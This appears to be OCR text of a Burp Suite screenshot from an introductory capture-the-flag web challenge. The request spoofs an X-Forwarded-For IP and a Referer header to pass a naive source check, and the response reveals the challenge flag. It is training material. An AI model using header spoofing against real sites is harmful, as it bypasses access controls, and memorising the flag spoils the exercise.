 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://220.249.52.133:56221 ?
Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 220.249.52.133:56221
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Forwarded-For: 123.123.123.123
9 Referer: https://www.google.com
10 Cookie: look-here=cookie.php
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Jul 2020 06:26:02 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Vary: Accept-Encoding
6 Content-Length: 631
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>index</title>
14 <link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel=
"stylesheet" />
15 <style>
16 body{
17 margin-left:auto;
18 margin-right:auto;
19 margin-TOP:200PX;
20 width:20em;
21 }
22 </style>
23 </head>
24 <body>
25 <p id="demo">ip地址必须为123.123.123.123</p>
26 <script>document.getElementById("demo").innerHTML="必须来自https://www.google.com";</
script><script>document.getElementById("demo").innerHTML=
"cyberpeace{b10e80fc3573b7c7348c583c06e1638c}";</script></body>
27 </html>
28
激活 W